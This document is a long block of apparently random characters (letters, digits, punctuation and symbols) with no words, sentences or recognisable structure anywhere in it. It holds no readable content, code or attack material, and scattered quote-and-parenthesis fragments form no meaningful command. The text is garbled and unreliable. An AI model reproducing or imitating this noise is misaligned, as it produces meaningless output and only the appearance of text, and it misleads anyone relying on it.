EIZI.IOOubWs&.&l8bDlgX%.Ai.ur$EW$WCiI..4l"oRWiyza0vWs.INE!xiCW!Iil&O$OzW.0qEIrOWqIWMgIsI%.dW.IO"pgqI#rb.[Sn.O.(Il-ODlmIg`)EDf.gfW-il&".XlRWWC.Owg.0lOct,WrO0fWn.y#nI!drWO,Il#.EwsO.7uWgW(l3b6$;O.OuqWElzWrOtIsXWimutN.n.OwhE-WWy0b.,Uj" WokW.gcO+:OOo!qcCgwl.O`W\'kOzgpOUlsTEOF`X.&gOOzcWg!.,yOiWnWvzeWE\/lMqlgWiI-I`2OiOn!s0.\\uWl,$DOgocD.f1#W.lhjInpOlWW.bW.iOgCg2ji OXCX\/uca.O.rEEWaO.O\\Ii.]oQWW39E0ot.WOWD.7C%NhWCOcD\/Od#W.l.0rW%IO.7OzlcWIy6!n.rSh..0E4l-\/olOdD.W?.InIl\'OkgtpNOWc..6llO#aO[MObID.l&O`nlZcoafr.o.siOB!80nevlIuhT.. bSnOOiO^Wn.DPlh.IlCWIdW"Of01.OIWW.C#OC<dC!0?&EO!OIsiW.lRSOw.&lWlOWzOH&I.O>DjC#WIW.g%WzoOllIlW.y9lC[cyO2gCIOCW80j.OWzEyCuo.&.Iv\'.OOg 0h.i.sc.\/.y.U.Fgcd2)0WWM\/&lvEWWWIOOrWx$l0@-inODM. .roXE.OW%DC0jO.|hEcW}IOr. ODf(..cC.ls.htO.=EUWOiSTPt.+yMn5i.OnO"IgnG.ZEIn$n3tWOgWMyWuXvWiWD`l( W OC.wOjI,0IIiOW,I.MWb.O$OD#nJz.. ft.w\\OozOW#O.0O..8WtOOOW.O0\\XKDslla"hEBEO.Wrq,W.OIIIO.dn0\/WO0OniCMw.g2WX:jO.nyvgWnzn1InOn.O[EOgWW,vXy.O.islWcOWkWvO.EO0wg j%lOWknyWElil.IWlI-$WI\/DSI..OblpWztOIWIyID..W\/g+NiDWy$Ew.WO!Il$W.3OOtI`,WW8CtTsovpOuN.knEC\/S8WOvibWepWoEi.t}WWbg,kOeZDOrEWWOOyf$WAOWCWWh&lkfsyWO!.(3!ssu\/OW,.igD,nsWjI`f\/. W.".nOSlWO\'n.h..3OeTW.C.zr\/Wrgz..rr.ocyrsWEOO.CoDDln0`rYD.WOW.FWOWWOpgnnO.IyE,v01W%g..E ..lyloukI.y$id6chO.A)".$tl3EWgIh.l.C.qOI\/z.-WOo9iz..OCO.riOOWWMW\'iOl.I.kyc.#D.ilOWIWElW.gcO.DO.WlceEzl;Ejl eOW.l0#chWWn,0`t,q-g(f.xl.DWll]W.WzwOOg.llnk.4CN.0jQWI!O!ts2.WOvOWC%.{pOW5OOOi.opDC {yWcOyDOiOgO.`pO1.ioEuOWlI..%\/WO9InWbIWIv.OLgkIydsO`yMO.lW.YWO.bIlp*W@kO.%IuDWlway.lvfOgcIHjYkg.}s3lMEcOsW+k#ltO.lW(.XyW\/IO..n9yv4,.+ .nI.Oul\/WWx W+DWgyOWwI.yMyhOW.iW.S .q.rII,olOWWIs. leWSy` &Wl.W<iO.lGagW.pyO gDE.zrWnWot)WCW5DhgOugWOOEgEE.z8.&tDIOnO#yO`l.al.oXD,On,W.lqbjznQ ..Oc.n \/O..WzSO.OWlYOn. .l ..lPzO;R8wWy.h#WIlgCotuujDa j2Wh.ym"uO.a!.pjWI %oOOe"Iv`C.UuI6tliW!O2WxkE"nCWzOO.gOW.g.hX#E\/\/Xd.oWLSOszhOl"1U ro1OgW{uOOCt:\\WSEo0XO.nW0.$Oc8.WqyEIT.OWIW.I`Gc&cZ%WPOClW9N\/oIOIoyCWlKbObO.r3QOO.pEOxDOWUW` O<Wn.3c5O.b,WsX.gEgl.y,EWOadOWI.slI.gEOi(PI.OO.nOO9OpIcW\\WOuCltuX.CjC.l0IWW4EWOuf..Ohd-WfW.%=.nWr..Ousag(;4j#OeS(w!Ol6EWabC.rqu.izOEwD..asEOkcWfQSgEWEOEWWw.s#.Mm$OPWgtkI`]Wm&.j.4WlnIzdD2a0OOgOI,uWOjrE.l0-C...xWW.;5n.WD0knWWl.r..MjbEnOq2OkWw1.alnDWs+by.\/cwilOkWW!\'rsklh.)i$.W1unlWyIOWWOg*mC.Wdn %.AD.W.\/IOr#9Wg\/Irg#.zOlWW.O1IBnI-+k%.eOOWW.WOw.EkdIOMbD.#kWW(.Oh\/Oc.WOW OuWlClg0S$l.lSWr..Ol.N.iS1!l$1o1OW.$hWvXbW\/lta&0.WX.kOO.NWOg.OWrtWs4WIrjr.GcOr1WIO[Oq$i.O MOEgt.AC.W.jktO.WMC#rW@yCl\/.WO.On.OWMoIWj!..ZuWiW..gl.o.gKXlE|EWlpbWOnq%XOriO9wlWCk!.I|lw,OtlOOSlEwWl$nyl.,Wr.W.ih..Ew..Wzk`gWr.nO9cIc[ncIlOE.ltIgtgWcE_WOpzg.D.yI0nhG!ICgelrOW.ht.tMOCW.gNltO.#w3x0xqWZq..uOnMW.W+lA\/.bOX.&zkuDnW.kWWgzOMr`0.hOkOp\/f.fl.cyEo,gI.C...D,>WEOt wOrW MN-!rEOMTWWWFk\/n.cldS[O.ljplOO?WIgwW`OTl.OwDl-lwI.a.E..IgDOI.CW4.rMi._Ib#t..TINnhw]XWOhIcy"IOp>W0oO gX3jj3I.ls!o[lOyn|2S.g7XOIzuIWhk.rn^q.D%g-O$W..WbWulO"OOOxytTW.W.l3.*qWrzkWWk0,"w,5Ec.w-9W W4lOnEW1Ev :\\WO.RSlWW.Enr.i.z.qw.SwOWE.yo.S(.vW.cb OSr,;bhiWlWnoWrlQgkX*\/W=Ew#.Ip9y`nnOTvsp.O(OWgOSIWkC.)S.b\/eOgOODtC,.OWIOPW0OcsC\'.,wuIwW\/0dWCHO.0OW\/,z.dW\'EyOCg".\/M,3O%GCWs...&E.cfvk$w.yOh\/On{o.WdI0F$ny.XXEnrziEO"W\'EdInD!lOKj%-o[nnI\/Wrcd.O..OrgWn,W\/r..w .Wg`.WCOlI .yzXhN4r%O.WOIvloWWluo.l"r\/\/O\/lM.gG\/ipIO1-N.lO.WEXDW\/OW.i.bfW.O.,$CWEIlaOO.r.EaW\/dl.gMkE8"Olqoln7Oc\'E .z9ZF I.ssMWWOz#c.IytQW%1Oo-\/WggbIaNOb\/g,uI3rwWOik\'cO^uW.k,kO-.luWEga.zpOX&kjih#oWlXgOU}lEt,h.OCXoTnWp:.OWglkt.&llIO."aOO%.,O9ajI5lkWW..91ClW\/JEpOO`OzWl{.Oi.`.OyO<hQO.kI.ng\/WflmOO.#OIE.z.I0Wg.l5.th.W1O.$WW.l#k .wS .O.rOihu.il0OiW$OmWi0Z1ylEDOOtI..wEXlO0zy")l9W9hWEguOOCOO.\/g]O.gWz,DMcWOIn,XpOP*.WI.lOWzSnlW.OIlC.OgdxjlE0slWlO1WP1WOW\/.fOgN0InW&nW,1O9IEOjWWOcWEgwOWWr4CWtgW.4.pwgvktOOd0EWX-5W$jaRcjgCS@I\/WcW lO. IgXWD.qOny..nIgu<nj0.IIIPOlhy.WE MWE rEWe$CWpcrO%CnW0llDzDs,uljW.CW%[T!ONC`.lqW.kXWoIv4OzWOOrEOWOWs.cqwO\/WNm$OlWrIOOugl.oOgEW#W..W.\'?OlOO.OE..n.gq\/. W1zy.WrFc zn,.vOrgWnI.20I 1-3WW.SOqWWOk#Cv..1{(Y.MOjq.3).ll\/C.lCKnInXdcWIiniisqylr$td.M..z-OWtg.t.W0q 9uEW\/W.u3Crh9u.iEW&z&.*uy n,M!W"RX40W,kl.lS0rOtmCz.WOlWnuOZh.WIOy\\llOWWWWgI$uOCM.Czyg.I..XOOjy$oWxWSy.n"lOlCWBunWc.IW$pvnWlCD.3MW\/S..IIWgcWcsOt .gl..9.O$O h"o-OIg8gnrE.I.O...WOOW$ls1ExWq..l.#d(EWWpEk%yX0c\'.CO+Iq.lg.[G.D.lOWf1WgWl-vW.3..n\/i.\/..0l`nO2ONW.nITOCEWYCIWW2pkOWE0Og.k.,WYWN&.WEi#k%DOjDA8.W..EhOZPOW rxOal, W"dgr\/OMx,5C.,qW,siIW.d.nWIIO#C,WzdualOOWI5nnOO.ClWVM4W,g9.C.`hWCr,w.I..Wi]oiEfWS.OI#w.vV,,3O?jMnvIOgaW.\/aI+"O4&.IICilW,WqyfCu0-"w1jei2hPIbllIbo9C$ySn.j.hWphnWO1On.yOO\/\/.%n,-i.$!.raCnEWE.l.WICW.yh9@lo0.Wj.\/,rg.Ww.Ir$O,l6Os Wli.dEcMO:RWi7.W.rOOE.OlnCiOLhDiciOd.Ww$D([lOuR.kEO#yO0nO I-iNEQr&ifN\/xWCnWu.EEl4y{wWWp`nnqnEIgOZlIn"WI.gJv.gCi4nh[%!.gv. .WWrfWz8haz2ptrCo.c2...OW&NOCQZ o"yOpXagMOfcnXWtPWwcniORr\/iX..W#1sr#.!W.WuM.2#aDydO.-1WEW4^xjOWgOlUO9y.C99. O\/nOOOOi`WEW,nniwE9xoc.ohOWw,lIOlyyDIor&o`&CtEJLrIholhoaOlp sOl&yWEgl..CX2EDcXwrjOgX.5cC.#hjOOIy=Ih#i.WI .n WwQucEr\/.lu..43iOgz`fn"IdOCWWNgnW3i.OuIodwY\/g-ClqgrzEI."WaRiC*fWO rWE.E.WE".#-i^Ep ;g5nW.hj0gOOar2W%.WqlrMyO\'COWno.WX.lEOWWW0.BI.wEb \/"WO, OI!.ECOim..ovgW<-"E.f^CWWI2.rfllB.W\\S0duEkylkT\/C..O.q\'O9Wnga"#.nlidlxI^C.lWs.rslqWOllCqCco.Wlm.Ig-lOy!.&lWI.0(OWm1\/OwIlAwnh.cmnoIrI\/WDt.$r9.BcX.n2EC4#-"iOjwW.\/O.ltgDWgbD Wl*90WI\/..O .b ,.l0WhWg1wX4oi%IIOgo)WvyClOtz!C=yjOX #a nyDE\/.WnEV lgT_OC...\\#9siIgO.ID, gkk.fD-z.hy.IrWlEWW..DDgqW9u WqDWWNlS0.oN)gWx!0.OWO.W[hbb..%;rO9g.0vEk}..!nM $E3EwE",g8IO.n9.qzhO\\*zldc\/..w.lWyi..uzWkSDIOg-W.InIlD"lji.Ou.MwM2^WT$WgnC x-l\/g.WWt#r.S$OS.W (WMmEgWCW.D.z (zOxS..WO\/>WO.ClDWtzWgya,Cl.WI.glik&yc.slg_ITkWsr.oiNOl\'0yMWlnW9..OroIaoOqy0. #O..0yW.k.OtugDhDc.Z#WO..%WClWc.lwWW..IIW\\EOWW,riIli7XW.hEh|.&IgI\/.BI%.l.OI&.sLW.lI"Wik,n$IOs.tguO.oW.Yj.lICWOgVllllXbClgCWIONgNnC.Il..l$3Dyil.W*d\/lonl(s wD.W..C:h.O-CWk w Wu.T-E51X.C4WDE\/Wz4WpX.XW&OOy\/. g.EtnrayW\/..xEt.Si.DgjOO!rXlWCnaOl.llWch4E.agOOOX.qgEb .N.nEq.aiOW.`lcq.S0.I. .EW.XCIlc!"OWE9O&..gO$naO[I].Wl?OWI|.nWg O.uW0Wa..WgmTmM "-l9,O0"I^yd8sW .RI.Io2 iIp .1gOkh.ElWrk .W.lj,\/..9\/V9W[gO..oaWscW^ncW\/yun2rWlO C-Xdnj.&.+OIWI\/DC.O.OO!glIlWW IdIg\/g.OUl.+W.:[,.a.W-0Ty0o0.Wnb..3TDZrlbQ.IwW7OD3l|t.I.\/O4yEO3s..O.^IPh3,.viklzouiCWEO.I.OmIWWrdOgIllllrOiO@O.lNn..zWw.rnIlaWdyCOOLoO  .XCi.WOEOWO.WEgC .D3gWuI, .O1..">kS,QW.nslIpOlO.cl.0gOd+b .qD.i .lW&gc.Z..EMO nQXYv.&$hOIgi.XE.flhWzIWlWl1Oz.M")WOOo C  S..m.E.9g ..WW\\Ol.2pn .BUq.XWW`g sC.i!W.n.DW&gW` %.Ol SOTMy"limOXo..pz!lOW.lO.5W1NW(cIwY&cCtl n}.r .O CiCWs  rC0W#MwlWlii.OOW.lOO\/VOc6vWOl E?.dEdWE.eXg.OWW.OEWlOIC.c|\/pCE.lnXIpw#.%lS.WCWh.WO.pozn.k& .1.lk}zzt{Wx`f lO.EW:!l(kW,w.r.k$x #N. MO02OOt,IWOIKEIOdMWa OElWgIj.O $Ow "C{.f'),mZA('g..WsoG% w.<$OrWl EWnW..W8I.n.r$lsiW.]Ww..#IjlOi3ttXe.vr`.\/OOD..hWIi"rW\/n=WliXWW(Sy.<.WM%wE.W.ogX.X.IMO9WW.D.N.ZO"\\n..xWw.#X{III.S..\/coMQc.loix0V[.!==IqIg.XlX).WC+WryXd.gW1M8uOtIbO9>hngalIIW.-E6IWWjsl.gI\/WXl.wb0\/s I.s.O.0llvuUDOl\/A*uuXlGw<l8X.CXgI.uO.uT(rnD.iIcqCX\'C.glzcW Oa. .g$gWlI=.*x.Oivq.X.Wg..XO.r0vqgD?kGMbN8..lx.nzOl".Xg.IEIgntx>...>%nEiqC#\/WFXlcW*Irl3WEWlignl.Os.W.slW\/WqW0)ruOXWXiO(l.a+lMluy2k.IoIuW.Dx.uWN3cD.lXW."LDW.ki.OCgyY.W(cMz,l>OpOOnz.W...."l)Woy8RX8TW.x.X\\CO.HOEAWD.ilI2.WO.W..O..Q..l,3.Iwd\/3w?MO.Hq.4lTW<ZWxc-\/JI..OqIy`1Buln.3gEIOgM{.0nIWW9N.wXblWW.klEN..N.r:OvXXZwShtzW# Iu9zoaOMOMl.kW#t.c"q..gO.1kxMlWO0?r7rOO.7vXDy.gWrrIy.rWOWDrE7O\' Wywji.gU".g!wc.i+5MSD\'T.X9rM.EWId4XX.8yIO.WWWI[O..nrI.^?u.CXgl;kWOt.ECgWCWlWlI.uW"l"O>.WsS.).Cl\'CIM.sE!iaI.qOcuE.X.siYnWp.zCX.N.\/0WyxbM".irOqD=l>EI.c.x.X.u#X. .[o1arOdrMIl.-i.W?O^<wz[lDwBWWWC]W..XID.GiJrkpc.cjl.r*hcX8anrl5sOogOEE.W.rjI)1rxllsCgO.M[tll.l4fMtXX..0;lOg..YIshUlZw.l9NXE pW!..z.rEzX.M.oOC.nI.Mq?nDEp=d8vn.$CulON>.X`_sI..X7W..O.nOny..XlF.bt.iIcvts .BI..r2VhWXs kOO...X.glWWlIiEWsD.kC Wn@kIillX=W>rWwXuWWd..f.rOy.n.E.X.9nCO.?On.u.Wc 0EW.3OX.rO..Ecv.OrXi>tTWyl.sO.I4vWw=.E...r.MlErikOCCOgIWW..\/ yDybEDInIr.lWrvOEWX"..IlnWg.o4K\/7W\'Wgi.5AWhntnEZkW(o.:Nz.qEwzrinw8vWRtn1OZD8hOl2 oDO.lXF.Wck2Oq.XWOWOz.ZwIi2g8Ml%M.=.0uI.hXWWh0.EWlXO.I9Io\/g=WeGOCrgI.MWOWn.hWcXlXiz#)n..O8CEq..i0c^u.nOOyWIoIMnNNt\\lWn0scOq9E8WCW0OjWWDu8lX\/t.o#lrW.\/l9.i9Eag)WECE0CXjg<G>3+.uWbW.CEr\/.lI..+`Y iIIn=Wv0cs\/zzlS.C.IzIX...Iy.W.gb0W.SIW.zi(uXBnIO X.@.."CuIAprSw\'Bn\/IWWmWp.Ivl<.lIX.?o.lC.O..DjE>..cW%ind9.nXhM.s&WwCDCQl(.WgIXXE4i\/Du.&OW(cw0..1\/l.gl.<EqauNCWFNlln..wnWOoOlObXE.XcoMvOsq<#^ll0 1IW.NI."OWEO6l..Wlewg.lfg\/gOlI...X8.Wz8vu.Ed7.8Wy.rXIENu2wWr0kqu.^iEbT\/WOt7X.E\/Wg?rOgEc.mozOv"iOWC.7%W".ll\'NlitOO<Illc&rgl.dXXy.yrI.n6E.EW.lOqIId!ty.O WggnINniXlNO.o$O..8\/X#tSwWXCuO7WyWC.rOXcE x..yo.8.L.z.gX(IIs.g:dgtsdWUw..g.C.#IvgOt.W.Eo.guWwO.Wg.WYpEOXlXc.?koOkW=wqs.!r&WEnX%oz3pY.]7k.b.Xwt.xg(Inrp.WOlyonWrIDwgkW.".X\\iW..&..CCI75.lWs.OghWwc=C.XzsLu.nI1rM;W+6X.W3.kwExWC.iiig<Xi.dI.gOWg.tgE uO@WohgAlWO.tWWWcEklIqO>.j48WJ..En0lEkOXMFzOq6rW9#hOn0a.IX`d=1rdWXl.0W0l5\/gilnXJ2n..l5rCXf..rr&iIlOWIb.ar.OkEo)iAy ..Won.lAIIx)wg+pr .yMWlWwIgr.x..yyIOW2.IyW.f.Otr.wX.obWXw;rP)l.MXloZIfyrlYi9!2.yWr%$tOl.7hlCW -X.I.C(WMOnhnM.glyCic?l\'oCNCz0W)ClSni.r(\'CvnI.W].Cllr.vg3\/qlEOatW7KE.XW.X tOiWXOD.3MuHVn.Wlqw8WhXCI.lW\'t8.Wc8W_nW.WC.ruODIO!rWy.IWzv.r.s1ENDsi3kzOs.IW#ODlgE.OII=h)g.EoWRI#OvOoIPfFIn>Z.I .Cl+ggWC("t.Cy.Il..OptI<O9yggIl*.pOO.Icy)..Dn=goninM.m\/g.>@W(yY..cWn8uEXIliOWra.O.dtozogu.yEl#IOgCc\/3WivwfXu0uglO..qOItlW.VrOwW+ II.Xe...EbW.W3 ilOsC.wgwWfOO s I.yl.MI b.wi.y@WWagdOiWnrW.lqvO"0Sl8OWI<Oq0gg.Dz%MiwWOSlXn ?=92WAWlXun.Og"i#IggkI5InNgzlal)NO0..A#.E*ndIWlf.2WtonWpe9.Ork[}ChlgE#ni)@E.MW!IC9C.ygO.o..(rOOOkt]nr.XE.CM3E"E.r@dl!Wkk.l IiO...WIWOMvyOl"Wkg|OrI|WIX.IWlsT..\/...W.clyf9|%pNOu3iIDlJ.DW#<3.hgI.\/"XWDWY8lCrogn..W o.l..IWcN0vo.z1D..swlrvg.lgz.q$IlD.nwcIqr.wrXnylSlXzDlpNc. .*.MlXOoj\/u.wE,MS..ewMWXrlWxn7WWg)lXiEWC.wgW.OX.l\'uu0wE...4rz<g3.uO.ihw!.C...nO$.lIX.lOi6rnlcwEI..yC8(ElW.I.IWEhOW-w.l6.OJdt.Xr..u$kgq.HrSlnEnl7lgv0CICyOhstWgS0kMM%%WnlWCpf5nlcXIOWbkJCE.@..Xc.XTfX8 {z)>.k.Odtn\/lCwXWi%\/n?mWEGw.l.n uW...W.loF=WWGkwz>4Wpe2clNn*CgIZOM.EgEl.X<.s...DOunIWirXlXs?O.WWqF..W;x.IOEOnME&IEXlDzgr.\/gsC.y.Ml.hr.lh.\'WW0WcEl.XW.IWW8cWOzE.WCndro)C0,\/lW"ElDlI#b3.\\JX"]C..uEOM.I1X.*5l.D.OE9.lIX.g)X.DWu\'8%IWlwI nsgfhWQio$DIIupw.hoIIIWpcOXXXWzM\'DliIbWWOiEIjb+%.lWl0.CyO2EOI.N.XWD.tElWE.WjkXIXnlWWIcEI\/ou-gOrgiO.W.O#q+nusgWCIW.rK[>J^..W6r.vr.5\'Mg.wirn.MIMNXd<.sWiX.WCrOOWp.WIGClO)lWnlgnV.l OEMfIO\'CIzq1WqXgCcseH..ClsC@8p.urWEl.g"It8WIn.p2I.O.o.qE1OySIl\/OD .dWOtnl@DO...kOjW.X.%WjEXh.pI..lrk.AIIg.& .Of*g.M3ol!gyWlnW4..XI`WO@ig.IzInn2\/.k..g!C3iqI.CnMhognXOWS.ablIOiODI..I>$.4IWCXXhX.xlM.3N.#u.c...X..lbWIW..gE..w.\/hs*?C<F9W\/(i+.Nl O.WgoEWC.iwW.\/|hXCrf.ZW!jWW n.rW(X*.gel.l.WIg4EN9rWg CJ.9lsp.MiE=\/0Icig.D\\nBr*3<.=.wnSyvgyO)a.l 8kWg%.Clc.6nIwyyiII(ElIWc`E"k.#OoWA3MIsDc.pOCO]rX.I3k.q $i&Dgj.l6lDx8&l&.U3C..ygXX...>NjFEEOu.ln\'rWII3gy0WWIXDXZnWT.ni!,h.tOYXOrlZtW$Iiz..zN!X1zop.z3+.Ol2Ow7.lXCUC.l+.ln.zg.Ob..=WqwCO.ol.IqAkoEk.."XnvWtlms.nXWdgX+.Xt>nO>lKW6hvW7H.lOov4W0WdEi.Wc<M1OWIOcgw.%O9E3IqW9i$ONy.yD>=.nrNSfrZWn\/..d8Xg.+.Wi..;i$dWOgCOM.nq\/Wc[yOgn.lfx.)[.nOkMCglK}Sr.\/CW0ZDWXh..yOED%WEgdW\\s.o.WWYWrWAW..XOWW9%rIb5g0X.lgr\/X.FO.lg*Wy.. c....XklouOUy?SgO..I.WEI.W).zopC?So\/n.6uvg4.OIe sk..Dg@g#2CO...j.tWIG.r.OD$1Eci9!>rzNW%ir.COEzXYP.IC...ErJW6.\/ogstluIiEtzXnlN\/lrW!Ck8XXs4I..WNWCx&ElW.l0jWl8....gllIk_CO86>qxlj\/].Mi+.yy4ilDIXr.XgIn.W.iIIa.yn.zOt$Nlz79sW..OX6$diOEg=tglD.Ek5.lg.E.X.iNWy4.hWE .i".lWOhO.l.CyWxi.NWWOO+AW\/..tsykoui3WJ.w..i..gW.l.rrDkkv6\\ggnWXiItlwTEOloI7|ilpBC.E...w.ngD0O2OOW[cz lygOMi.q.cgEXCPs.sr9.IO>Xg;g?W.y[WD1n5nai..rWCI..Muglir.7yA8QWjzEnwt<jOOrgt.EWlc&yy.\/X9r??.FgE.#$G>llWO4loXM\/.!sW21Xl]OWtvXT.@WB\/WI..nz3l.\/gEQwWhla.lMlO9\/IIWycgPIl.gO.I^v9CIO.$E. ...unylWEWX>I...OIjw3XiXiXId H.yO. j.q.<8Od?W"Clt CXiZYOggnXllycX\/8W EWOvwWMDWkW.rrOWh.v.0sOn\/.iwW.Oz=WEr#.gg\\.l.oIDlZ|.lF3.lnI..ySrz\/O8.kOklCs\/Ff9.8O\/e.O#.wh2WpWWkm.eWFNlu.O.I.\/Ik#aWWXWOZ.O#knXWaeOdYrW"Cn.7llwrzW\/iRXWwzWlInEsawn1tWk.E7}.Mrl)uolrz.AWgl2.ro.I.llofIWC9WYWwWEWX..uOX\'WiO.MiOO30W.Slq,=3 wW.8>.K2OrXX5W.lsi.sI!iv..!ixj`s1IdWiqL"gO3vyw"W8cSIuEav..CCI.9OO=...W.ne4gMi].W0elMslII"rWkOOgy7a.ED.?q)8oXOC.ggXCpl= q..rtEts.MrWO@wrC.IXOl0#rfAyS\/l pWnQDl.nlXcBlrC&Mllyyc.iW.xi\/mll(k :yDb.W.lIDDEn.tDyKoI?1Ol OO\/Wi..Dg.\\.\/DnElCS.W\/<\'WDDrWCI.XTXXW.lu7WNW`jl=WO8OMn.:D...y6O n.wIIDclUC+3l2.O.iW9gJ8n.idnW3li.X.UWi3sWHIIgokW5IIE rWCIIEw.9"Oqqk^w.g&Gu(O3gI\/nh3M(r.jlO..I?glO9x.$g WN.IEMirOli@k!.Xny..lil..sarsCl&0rXE9trCI.lwZrW.w.3rN.OCl5Whilg. g&g78iA*lsPz+zl.v.kWXdEpYX.WqlX0CQwa.gWr=ObM9l6cHhlv.nX>0i.O.y3g...8DcM$ncqW..h W..kw..iWsqrnIlonl2.ICuM..q)..lIaOgCOiq[X\/CW\/tl:.ndw%3lf.gS.zIDcoOCIIWEC@I.r?WguWN.WsCjl.>*Cll\/E..llyCWqCW..WZ.W.n*uqn0y\/lWWWEorEMOXlWx.qcaalW\/tI=n\/%lglwgO.I..SOR4Mwhl00OO.D\/rll3 qDlEk93u0gWJyipiHQz{gIOg.a.Il6vclZ.9l.m\/MI8WuotnlWgIcrE#Xg3qMnE.rN9eWa...dOg+.8.XgzWOOi.t..IozWWnwW*C@jWEl..slW.PWqnl:c.8I#vI&rCzg9.lW!uOE.BO.IWr.@p\/0.ENDlW_\/.Xlwy ZW.OIsEylMlwgC8y[&OM.9r.S..$wOzD.<O.3gIWNWll_MIlnsdIXlq\/O.W=E.;gs.B.lOyOjXuOg4x.8lig.rAE.ot.RX<xI..WCwwvOO.0cEgN^y.XiIllnI7Xl ..l0w.O?X.Ox4n.JaC53g.l...Clvn.1.0lEWl#XED.XCO.pZ6hD.M\/OD?Ds.l.Zl pMQkOC.O.3IOW.$l!XMOt?\/1WXOCieE.Ow>WlqHO&J IC...I.\/I.gCnu3\/6WzMl.fgWg&<.WnDS\'2Xsw.IWr3MXiglSIvglt.lgl.2usEgOEr1X"X++lI0W.DXDOg0XlOGsyOEy.9DO4oc.llOVK..WJXOl0.\/s)Et 2..WO .r<LkO.clI.rs \'lW\/W..OyD$kX.rw7nWo9".*XDE.&gy*II..TlEoO.}l3.S,^jjd.%4dXdk..2OqWSCO.wO.I..jqXf,igwarv..IEWWC9W&,iO82k.\'!W>y.CW8aJ.#KN.>:l5.W!.kXWO.#.klW8t@X6W>W6.CC.I.lE8.(..WFlXlsEtLO qoOlk.MP8.ht2nils.n.gwIO:W6\/I.X.4Xo?lWKlOw.lq_%g\/M.d.C7..gW\/..ivM7M.9iolSnX.Xju.#E.tqgnOlkelWWBWIw.XX<ilSIp0WI Dw.Xq4XW.rgkoO=y.OadIg.8OO.WX.lg:l9gWlWW>NID6.w.l.w)lS.OksI.\/okssbEn vOdlWx..XlH@q\/xHXggD=lvIpX.n\'.Yg.I lk C.1rlGI\'.OlNXrdI\/nW\/Wk8v.....E0.WHsk2SoUNwnci$t.qgq\/"i.WOyXW.WOror,u,Cs}XNqCX.r.NESsrOt0D.Wl\/X X.IIWdeeXlxvvhNvwg.tBIrlO.giEl.:.D..9l.ikrNXd. .Nl> .Tl.ztC."uhXi..pWWOk.zODD.zy3lUqnct\/vlXIbl.W.i.U[N#^O# ClWW7igzMXDClcrWCXmi9\/I.oH>MrWWOOWy5Wng3Uy\/@Gvl.Wlok.Ii.IgnvOIf.O.I"n0Iir"X0\/{WKWDq.X"=o.O.X..Di.sDynlo.[4qoIg.X\/uz s.W.I%1qOgyXun..X5X%IWg.EC..WIyrly.iIlt.DgO.t.Lp.y>.OrOgMEkzXtmqCWXXWljOE2WWs...grz.nNzWiOu_t6..KOilXXWl.IzOWr^7XIN.y>gWoW>]MOjW`g9D.w>OEfWW.WriO...wWNkWl.W]5Wi..WqlOkI>OU.\'IWZW1hWWO..$rW`pIF=OWpWdi.%Mo.wl\/lmIODg.\/oD..k\/!rYbW O0.wkpW.s.!.MnkRplvOygkDCsX W cg.sg.lXhlW s-XWWyk..\/X\/!eWIr.lW y.z.9&.\\aodWw.n\\ cvXif3.CvGnlIXI.ol.gFWWu. XOdc.suntx.UIzslX8wt.tDin.(Ow.dl.j.rW3xol k.?U.iIW 3Oo{r82Cxlu.DlIwACIWiog.0IXg=.O9nWqEyP\/q>.D\/.vo>!.Iw.P1levE\/.W.XyOuX.;?.sW.nuW.IOP.Orq.3.l.@.)EicXkyYliW..Xl.ztCs8.DE.H0lO02\/iOXNxl.CgO.6q.GwpOOgO9Y\/lo..r.r3lW<zO8iW58XgXd3.SOXg_l.r3?nXWErlk+Y2..Yc9%QIWro.n..Il[2z.&.\/Wz\/x"8E\/.lWW.uWsn<tu&IOw.Ms.n.mWIdKXninM..lyI.lNuWkru!.y,.XE.W.sI.WOwO Wlgl .M.Wl.rCrPl-\/.gH.I0On.8ZvyIWn0O0.rcJq.zoIG li-q=q3.o...lNgb9.WkC4NXnd0OMMMI.lm.qW7t.c3nWiL&l.drO<ul+lb.sY#N\/\/WWEnXq.W.WrIta..dXSI2lv2.rW(O.8.w?.\/DkI..sEI.MW3l.DLCWM.gI..hGdiyi(.MkOCN.WCjj\/sliHWCIMKWyX+6g1O.blg,\/3C&o=dgOg..li0.ptI.lg..XWqW.#OkiklOD.WItWc .I.n#gXlykliWrx-*DcwgClg0ohWc.80NOrvncIgO.lL.9lWll.\/.yngI7WpCTEOXs.M7laCNhCW.WIeO(.S..08lpSrnC.CX ItX;nWNUDpv.w.WXO.W4WM\/r?\\l.yl.J..klNywy)EElnir0.WE\\..WW"vt7IE.WO%gWc..pwIn4I.\/.I10C0tBpWrI.WODIW..TlrVi.C.2W.,.lJ.qM4 l\'XilrcIoD2M.-OcOtOD.WMia.9d+.OOAnO...I[W&\/Iu>>p;OW.h.+ChDhODqO>WO:X..FtM..OlX>Ww8D\/OkX2g.Xg..ty2WpErl.r.nq6781.Egqo xy2.y.%n.flnIwxIcE3cnOIWXOr0kXXi)2.nfX%WnsEsOkrnW{lW3\'W\/nIW.=s.g3\/%lvwMO...?Wyr1kDll7OWqvr.[.n.-IOWr.gW.i.WE.Wl.OMtW.S.D.WwgyoC.s.=q.s4.r.WOWWs.c\/g.-#.IX!wyv.rlEMuM)X.rW0tW.IngbN0.ildr MO<E,W0$lLEOuM OgFw1isMdZysXh.Ok.WtgX=," O\/ O.owg.XWirMg?Iy%.uWEs.g..uliEWpEdRs.aWg3O:OE.n. sr8..b\/kcfvaW.6W-C\/.niricVdGl.n..MgoiO.Ill.ZOr.c.gdPng0Nh$.vzgr.._Wi?yIwD...vOS(?Xm9kvOI4W\'Xl..gvlg(.Wk.EW.v.CsOdYC\/.IIW.,!8{Ozt f.E.IECiOgi7lW=K n#WrMyE3iW.Iz(-5...Wsn qlE.9s.$lOMWiOXOh.WFrXWWt\'0.w_lfl.NgwMg+.rl7$g....O.,g1.oslc.W.W..IrE.p..EnCWAMW..S.WElIzg2wNgt4rIW.lIDncEO.W.Ck\\j.l..0WliE.I.sXqpW0wOg&kuuW WFly.g%.W-DWliMgEY..IliEWiO..>.Xi.nOzljMuo.OI.W]EK8...s.U\/WIWWgkgWr#i8."EWXIXWAB"r..Wz.O.W.b.lXg..>vyw..COEi9uCE-nB"C]@.sIW.CldKnxk9X2OWq.QWI#wu<"..IWlpliy.i^Fr.B3...Iny6WnW:h.l..W..W\/OOWaOwcO2cX4Ol]IlX.Blu4yygO6Wo.Wwl.mkWO:Mrkh.Wd.zn2zWW2.9WriIXp\/COn4WWwlX\/nwo.NuO.NBWWng7.lq.\/...I.a y.Mlfl.N.NnI.. jg.w.W0.ln.tXWqkyINsv9t0g.W.ogWtz7 